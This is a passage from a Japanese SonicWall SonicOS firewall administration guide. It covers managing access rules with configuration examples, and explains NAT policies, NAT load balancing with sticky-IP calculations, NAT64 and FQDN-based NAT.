- 2. アクセスルールの「設定」列で「編集」アイコンを選択します。「ルールの追加」ダイアログと同じ設定の 「ルールの編集」ダイアログが表示されます。



- 3. 変更を加えます。
- <span id="page-20-0"></span>4. 「適用」をクリックし、続いて「次へ」をクリックします。

### アクセスルールの削除

補足: 既定のアクセス ルールは削除できません。

#### 1 つまたは複数のユーザ定義アクセス ルールを削除するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > アクセス ルール に移動します。
- 2. 個々のユーザ定義アクセス ルールを削除するには、「構成」列の該当する「削除」アイコンをクリックしま す。
- 3. 選択したユーザ定義アクセス ルールを削除するには、該当するチェックボックスをオンにしたうえで、ペー ジの上部にあるオプションから「ルールの削除」をクリックします。
- 4. すべてのユーザ定義アクセス ルールを削除するには、左側の列の上部にあるチェックボックスをオンにし ます。すべてのユーザ定義アクセス ルールが選択されるので、ページの上部にあるオプションから「ルー ルの削除」を選択します。

## <span id="page-20-1"></span>アクセスルールの既定の設定の復元

### エンド ユーザがゾーンに対して設定したユーザ定義アクセス ルールをすべて削除するには、以下の手順に 従います。

- 1. 「ポリシー | ルールとポリシー > アクセス ルール」に移動します。
- 2. 「マトリックス」アイコンを選択するか、「送信元/送信先」オプションを使用して、すべてのゾーンまたは特定 のゾーンの組み合わせを選択します。
- 3. ページの上部にある「ルールのリセット」アイコンをクリックします。これにより、選択したゾーンの組み合わ せのアクセス ルールが、ファイアウォールで最初に設定された既定のアクセス ルールに復元され、 SonicOS によって追加されます。確認メッセージが表示されます。
- <span id="page-21-0"></span>4. 「OK」をクリックします。

## アクセス ルールのトラフィック統計の表示

「ポリシー | ルールとポリシー > アクセス ルール」ページで、マウス ポインタを「構成」列の「統計」アイコンの上に移 動すると、アクセスルールの受信 (Rx) トラフィックと送信 (Tx) トラフィックの統計情報が表示されます。

- 受信バイト
- <sup>l</sup> 受信パケット
- 送信バイト
- 送信パケット

<span id="page-21-1"></span>統計情報のカウンタを消去してカウントを再開するには、表の上部にある「消去」アイコンをクリックします。

# アクセス ルールの設定例

ここでは、次のようなネットワーク アクセス ルールを追加する設定例を示します。

- <sup>l</sup> Ping [の有効化](#page-21-2)
- <sup>l</sup> [特定のサービスへの](#page-22-0) LAN アクセスの遮断
- <span id="page-21-2"></span><sup>l</sup> LAN ゾーンからの WAN プライマリ IP [アクセスの許可](#page-22-1)

# Ping の有効化

ここでは、DMZ 上のデバイスが Ping 要求を送信して LAN 上のデバイスから Ping 応答を受信することを許可する アクセス ルールの設定例を示します。既定では、ご利用の装置は DMZ から開始され LAN に到達するトラフィック を許可していません。

DMZ と LAN の間の ping を許可するアクセスルールを設定するには、次の手順を実行します。

- 1. インターフェースのいずれかを DMZ ゾーン内に配置します。
- 2. 「ポリシー | ルールとポリシー > アクセス ルール」に移動します。
- 3. 「+ルールの追加」をクリックして「アクセスルールの追加」ダイアログを表示します。
- 4. 「許可」を選択します。
- 5. 「サービス」ドロップダウンメニューから、「Ping」を選択します。
- 6. 「送信元」ドロップダウン メニューから、「DMZ サブネット」を選択します。
- 7. 「送信先」ドロップダウン メニューから、「LAN サブネット」を選択します。
- 8. 「適用」をクリックし、「次へ」をクリックしてウィザードの処理を続行します。

## <span id="page-22-0"></span>特定のサービスへの LAN アクセスの遮断

ここでは、業務時間中に LAN からインターネット上の NNTP サーバへのアクセスを遮断するアクセス ルールの設 定例を示します。

スケジュールに基づいて LAN から NNTP サーバへのアクセスを遮断するアクセス ルールを設定するには、 以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > アクセス ルール」に移動します。
- 2. 「+ ルールの追加」をクリックして「アクセス ルールの追加」ダイアログを表示します。
- 3. 「動作」の設定から「拒否」を選択します。
- 4. 「サービス」ドロップダウン メニューから「NNTP (ニュース)」を選択します。サービスがリストに表示されてい ない場合は、「サービスの追加」ダイアログでサービスを追加する必要があります。
- 5. 「送信元」ドロップダウンメニューから「すべて」を選択します。
- 6. 「送信先」ドロップダウン メニューから「WAN」を選択します。
- 7. 「スケジュール」ドロップダウン メニューからスケジュールを選択します。
- 8. 「コメント」フィールドに任意のコメントを入力します。
- <span id="page-22-1"></span>9. 「適用」を選択します。

# LAN ゾーンからの WAN プライマリ IP アクセスの許可

アクセス ルールを作成すると、同じファイアウォールに関して、あるゾーンの管理 IP アドレスに対する別のゾーン からのアクセスを許可することができます。例えば、LAN 側からの WAN IP アドレスへの Ping や HTTP/HTTPS 管 理を許可することができます。そのためには、アクセス ルールを作成して、ゾーン間でそのサービスを許可し、送 信先として 1 つまたは複数の明示的な管理 IP アドレスを指定する必要があります。あるいは、送信先として 1 つ または複数の管理アドレス (WAN プライマリ IP、すべての WAN IP、すべての X1 管理 IP など) が含まれるアドレス グループを指定することもできます。このタイプのルールは、ゾーン間での HTTP 管理、HTTPS 管理、SSH 管理、 Ping、および SNMP のサービスを可能にするものです。

補足: アクセス ルールはゾーン間管理についてのみ設定できます。ゾーン内管理はインターフェース設定によ りインターフェース単位で制御されます。

#### LAN ゾーンからの WAN プライマリ IP へのアクセスを許可するルールを作成するには、以下の手順に従いま す。

- 1. 「ポリシー | ルールとポリシー > アクセス ルール に移動します。
- 2. 「マトリックス」アイコンをクリックするか、「送信元/送信先」オプションを使用して、「LAN > WAN」アクセス ルールを表示します。
- 3. 「+ルールの追加」をクリックして「アクセスルールの追加」ダイアログを表示します。
- 4. 「動作」の設定から「許可」を選択します。
- 5. 「サービス」メニューから次のサービスのいずれかを選択します。
	- <sup>l</sup> HTTP
	- **.** HTTPS
	- <sup>l</sup> SSH 管理
- $\cdot$  Ping
- SNMP
- 6. 「送信元」メニューから「すべて」を選択します。
- 7. 「送信先」メニューから1つまたは複数の明示的な WAN IP アドレスが含まれるアドレスグループまたはア ドレス オブジェクトを選択します。
	- $\overline{10}$  | 補足: WAN プライマリ サブネットなどのサブネットを表すアドレス グループやアドレス オブジェクトは選 択しないでください。それでは、WAN 管理 IP アドレスへのアクセスではなく、既定で許可されている WAN サブネットの機器へのアクセスを許可することになります。
- 8. 「包含ユーザ」メニューからアクセスを許可するユーザまたはグループを選択します。
- 9. 「スケジュール」メニューからスケジュール時刻を選択します。
- 10. 「コメント」フィールドに任意のコメントを入力します。
- 11. 「適用」を選択します。

# NAT ルール

2

#### <span id="page-24-0"></span>ここでは、「ポリシー | ルールとポリシー > NAT ルール」に含まれているオプションと機能について説明します。



### トピック:

- SonicOS での NAT [について](#page-25-0)
- <sup>l</sup> NAT [負荷分散について](#page-26-0)
- **NAT64 [について](#page-28-0)**
- FQDN [ベースの](#page-29-1) NAT について
- <sup>l</sup> 送信元 MAC [アドレスの置き換えについて](#page-31-0)
- **NAT ポリシー [エントリの表示](#page-31-1)**
- **.** 「NAT または NAT64 [の追加または編集」ポリシー](#page-32-2)
- **NAT [ポリシーの削除](#page-37-0)**
- **NAT [ポリシーの作成](#page-38-0)例**

# <span id="page-25-0"></span>SonicOS でのNAT について

- 重要:NAT ポリシーを設定する前に、そのポリシーに関連付けるすべてのアドレス オブジェクトを作成してくだ さい。例えば、1 対 1 の NAT ポリシーを作成する場合は、パブリックおよびプライベートの IP アドレスを表すア ドレス オブジェクトが必要です。
- ヒント:既定では、LAN から WAN へのトラフィックにはファイアウォールで事前に定義された NAT ポリシーが適 用されます。

SonicOS のネットワーク アドレス変換 (NAT) エンジンでは、送受信トラフィックに関して、きめ細かな NAT ポリシー を定義できます。既定では、X0 インターフェースに接続されたすべてのシステムに対して X1 インターフェースの IP アドレスを使用する多対 1 の NAT の実行を許可する NAT ポリシーと、トラフィックがその他のインターフェース間を 転送される場合には NAT を行わないポリシーが、ファイアウォールに事前設定されています。NAT ポリシーは、 WLAN ゾーン設定の「ローカル RADIUS サーバを有効にする」オプションをオンにするなど、特定の機能を有効に すると自動的に作成され、その機能を無効にすると削除されます。このセクションでは、最も一般的な NAT ポリ シーの設定方法について説明します。

NAT ポリシーの使用方法を理解するには、まず IP パケットの構築から調査します。各パケットにはアドレッシング 情報が含まれており、それによって、パケットが送信先に到達することと、送信先が要求元に対して応答を返すこ とが可能になっています。パケットには (その他の情報とともに)、要求元の IP アドレス、要求元のプロトコル情報、 および送信先の IP アドレスが格納されています。SonicOS の NAT ポリシー エンジンは、パケット内の NAT に関連 する部分を検査したり、送信トラフィックだけでなく受信トラフィックの指定されたフィールドの情報を動的に書き換 えたりすることができます。

SonicWall ネットワーク セキュリティ プラットフォームに応じて最大 512 〜 2048 の NAT ポリシーを追加できます。必 要なだけ細かく設定できます。また、同じオブジェクトを対象とする複数の NAT ポリシーを作成することも可能で す。これにより、例えば、内部サーバが Telnet サーバにアクセスする際には特定の 1 つの IP アドレスを使用して、 その他のすべてのプロトコルの通信にはまったく別の IP アドレスを使用するように指定することもできます。 SonicOS の NATエンジンは受信ポート転送をサポートしているため、ファイアウォールの WAN IP アドレスから複数 の内部サーバを隠蔽することができます。NAT ポリシーは粒度が細かくなればなるほど優先順位が高くなります。

以下を除く [「ファイアウォールの各モデルで使用可能なルートと](#page-25-1) NAT ポリシーの最大数」 の表は、SonicOS が実 行されている各ネットワーク セキュリティ装置モデルで使用可能なルートと NAT ポリシーの最大数を示していま す。



#### <span id="page-25-1"></span>ファイアウォールの各モデルで使用可能なルートと NAT ポリシーの最大数

26



# <span id="page-26-0"></span>NAT 負荷分散について

ネットワークアドレス変換 (NAT)と負荷分散 (LB) の機能を組み合わせると、受信トラフィックの負荷を複数の類 似したネットワーク リソースに分散することができます。これを SonicOS のフェイルオーバー & 負荷分散機能と混 同しないでください。両方の機能を併用することができますが、フェイルオーバー & 負荷分散は WAN 接続をアク ティブに監視し、WAN インターフェースの障害/復旧に応じて動作するために使用され、NAT LB は主に受信トラ フィックのバランスをとるために使用されます。

負荷分散は、トラフィックを複数の類似したネットワーク リソースに振り分けることによって、単一のサーバに過大 な負荷がかかることを防ぎ、信頼性と冗長性の向上に貢献します。また、1 つのサーバが使用できない状態に なった場合でも、トラフィックは使用可能なリソースに転送されるため、システム稼働時間の最大化が実現されま す。

ここでは、システムが 1 つまたは複数の内部システム (ウェブ サーバ、FTP サーバ、SonicWall SMA 装置など) に割 り当てられた仮想 IP にパブリック インターネットからアクセスできるように、必要な NAT、負荷分散、健全性チェッ ク、ログ記録、およびファイアウォール ルールを設定する方法について詳しく説明します。対象のポートがファイア ウォール自体では使用されていない場合、この仮想 IP は、ファイアウォールとは無関係に設定されているもの や、共有で使用されているものでも問題ありません。

補足: SonicOS に搭載されている負荷分散機能は、それほど高度なものではありませんが、多くのネットワー ク配備の要件を十分に満たす能力を備えています。さらに粒度の細かい負荷分散や恒久性と健全性チェッ クのメカニズムが必要なネットワークの場合は、サードパーティ製の専用の負荷分散装置を使用することをお 勧めします。

#### トピック:

- <sup>l</sup> 使用する NAT LB [方式の決定](#page-26-1)
- <sup>l</sup> [注意](#page-27-0)
- <sup>l</sup> [負荷分散アルゴリズムの適用方法](#page-27-1)
- <span id="page-26-1"></span><sup>l</sup> スティッキー IP [アルゴリズムの例](#page-27-2)

## 使用する NAT LB 方式の決定

#### 使用する NAT LB 方式の決定

要件 配備例 NAT LB 方式

サーバ負荷の均等な分散 (恒久 外部/内部サーバ (ウェブ、FTP など) ラウンド ロビン



<span id="page-27-0"></span>トワークの再割付の精密な制御 ストラネット)

## 注意

- <sup>l</sup> 利用可能な健全性チェック メカニズムは 2 種類 (ICMP Ping と TCP ソケット オープン) のみです。
- <sup>l</sup> 上位層の恒久性メカニズムは利用できません (スティッキー IP のみ使用可能)。
- <sup>l</sup> グループ内のすべてのサーバが応答しない場合に備えるための "Sorry-Server" メカニズムは利用できま せん。
- <sup>l</sup> "恒久性を備えたラウンド ロビン" メカニズムは利用できません。
- <sup>l</sup> "重み付きラウンド ロビン" メカニズムは利用できません。
- <sup>l</sup> リソースが過負荷になっていることを検出する手段は用意されていません。

SonicWall ネットワーク セキュリティ装置では、負荷分散の対象として設定可能な内部リソースの数に制限はなく、 監視可能なホストの数にも制限はありませんが、(リソースの数が 25 を超えるような) 非常に大規模な負荷分散グ ループを作成すると、性能に影響が及ぶおそれがあります。

# <span id="page-27-1"></span>負荷分散アルゴリズムの適用方法



## <span id="page-27-2"></span>スティッキー IP アルゴリズムの例

送信元 IP をサーバ クラスタの台数で除算し、その剰余に応じて割付先のサーバを決定します。以下に、スティッ キー IP アルゴリズムによる割付先決定処理の例を 2 つ示します。

- 例 1 [ネットワークへの割付](#page-28-1)
- <span id="page-28-1"></span>■ 例 2-IP [アドレス範囲への割付](#page-28-2)

### 例 1 - ネットワークへの割付

192.168.0.2~192.168.0.4 変換後の送信先 = 10.50.165.0/30 (ネットワーク)

パケットの送信元 IP = 192.168.0.2 192.168.0.2 = C0A80002 = 3232235522 = 11000000101010000000000000000010  $($ IP  $>$  16 進  $>$  10 進  $>$  2 進)

スティッキー IP 計算式 = パケットの送信元 IP = 3232235522[剰余算]変換先サイズ = 2 = 3232235522[剰余算]2 = 0 (被乗数は 2 で割り切れる。剰余はなく、結果は 0)

スティッキー IP 計算式によって算出されたオフセットは 0。

<span id="page-28-2"></span>送信先を 10.50.165.1 に再割付

### 例 2 - IP アドレス範囲への割付

192.168.0.2~192.168.0.4 変換後の送信先 = 10.50.165.1 ~ 10.50.165.3 (範囲)

パケットの送信元 IP = 192.168.0.2 192.168.0.2 = C0A80002 = 3232235522 = 11000000101010000000000000000010  $($ IP  $\rightarrow$  16 進  $\rightarrow$  10 進  $\rightarrow$  2 進)

スティッキー IP 計算式 = パケットの送信元 IP = 3232235522[剰余算]変換先サイズ = 3 = 3232235522[剰余算]4  $= 1077411840.6666667 - 1077411840$  $= 0.6666667 * 3$  $= 2$ 

スティッキー IP 計算式によって算出されたオフセットは 2。

<span id="page-28-0"></span>送信先を 10.50.165.3 に再割付

# NAT64 について

SonicOS では、NAT64 トランスレータと呼ばれる、IPv6 から IPv4 への変換を行うデバイスを利用して IPv6 専用ク ライアントが IPv4 専用サーバにアクセスできる NAT64 機能をサポートしています。NAT64 は、旧来の IPv4 専用 サーバに IPv6 ネットワークからアクセスする機能を提供します。その場合、NAT64 対応の SonicWall が中間ルー タとして配置されます。

SonicOS を NAT64 トランスレータとして使用すると、任意のゾーンにある IPv6 専用クライアントから、適切なルート が設定された IPv4 専用サーバへの通信を開始できます。SonicOS は IPv6 アドレスを IPv4 アドレスにマッピング するため、IPv6 トラフィックは IPv4 トラフィックに変換されます。その逆も同様です。IPv6 と IPv4 の間のパケット ヘッ ダーの変換によってこのマッピングを可能にするために、IPv6 アドレス プール (アドレス オブジェクトとして表されま

す) と IPv4 アドレス プールが作成されます。IPv4 ホストの IPv4 アドレスは、SonicOS で設定された IPv6 接頭辞を 使用して、IPv6 アドレスと双方向で変換されます。

DNS64 トランスレータは NAT64 機能を有効にします。IPv6 クライアントによって DNS64 サーバを設定するか、IPv6 クライアントがゲートウェイから自動取得する DNS サーバ アドレスが DNS64 サーバになっている必要があります。 IPv6 専用クライアントの DNS64 サーバは、A レコード (IPv4) を用いて AAAA レコード (IPv6) を作成します。 SonicOS は DNS64 サーバとしては機能しません。

重要:現時点での NAT64 機能は次のとおりです。

- <sup>l</sup> TCP、UDP、および ICMP トラフィックを伝送するユニキャスト パケットのみを変換します。
- <sup>l</sup> FTP および TFTP アプリケーション層プロトコルのストリームはサポートしていますが、H.323、MSN、 Oracle、PPTP、RTSP、および RealAudio アプリケーション層プロトコルのストリームはサポートしていま せん。
- <sup>l</sup> IPv4 から開始された IPv6 ホストのサブセットへの通信をサポートしていません。
- ステートフル高可用性をサポートしていません。

NAT64 トラフィックの一致のために、2 つの混在型接続キャッシュが作成されます。そのため、NAT64 接続 キャッシュのキャパシティは、純粋な IPv4 または IPv6 接続用の半分となります。

## <span id="page-29-0"></span>Pref64::/n の使用

Pref64::/n は、IPv6 と IPv4 間のプロトコル変換のためにアクセス ネットワークで使用される IPv6 接頭辞です。 Pref64::/n 接頭辞は SonicOS で設定されます。よく知られた Pref64::/n 接頭辞 64:ff9b::/96 は SonicOS に よって自動的に作成されます。

Pref64::/n は、IPv6 専用クライアントから NAT64 を経由して IPv4 専用クライアントに到達できるネットワークを定義 します。SonicOS では、ネットワーク種別のアドレス オブジェクトは、Pref64::/n を持つすべてのアドレスを含むよう に構成できます。このアドレス オブジェクトは、NAT64 を実行できるすべての IPv6 クライアントを表します。

DNS64 サーバは、Pref64::/n を使用して、最初の n ビットと Pref64::/n を比較することで、IPv6 アドレスが IPv4 の 埋め込まれた IPv6 アドレスであるかどうかを判断します。DNS64 は、Pref64::/n と IPv4 アドレス レコードを合成し て DNS 応答を IPv6 専用クライアントに送信することで、IPv4 が埋め込まれた IPv6 アドレスを作成します。

<span id="page-29-1"></span>Pref64::/n アドレスオブジェクトの設定については、「既定の Pref64 アドレスオブジェクト」を参照してください。

# FQDN ベースの NAT について

SonicOS では、元の送信元/送信先に FQDN アドレス オブジェクトを使用する NAT ポリシーがサポートされていま す。

次のような使用事例があります。

<sup>l</sup> FQDN を使用して、ローカル サーバにパブリック IP アドレスを指定します。



<sup>l</sup> パブリック サーバを FQDN で指定することで、既知の IP アドレスを持つサーバに置き換わっても同じ送信 先を使用できます。



<sup>l</sup> クライアントと FQDN 間のトラフィックに、送信インターフェースの IP とは異なる送信元 IP アドレスを付与し てルーティングします。



次の機能がサポートされています。

- <sup>l</sup> NAT ポリシーの IP バージョンに応じて、元の送信元/送信先に、純粋な FQDN、もしくは FQDN とその他の IPv4 または IPv6 を使用するアドレス グループを指定できます。新しい FQDN アドレス オブジェクトは、「ポ リシー > ルールとポリシー | NAT ルール」ページから直接作成することができます。 FQDN は、変換後の送信元/送信先ではサポートされません。
- <sup>l</sup> 変換前/変換後、送信元/送信先フィールドの設定を基にしてもバージョンが曖昧な場合にのみ、NAT ポリ シーに IP バージョン オプションを利用できます。IPv4 または IPv6 のいずれかを選択する必要があります。
- <sup>l</sup> NAT ポリシーの FQDN オブジェクトにカーソルを移動すると、NAT ポリシーと同じ IP バージョンの IP アドレ スが表示されます。
- <sup>l</sup> NAT 変換の実行時には、NAT における IP バージョンの IP アドレスのみ考慮されます。
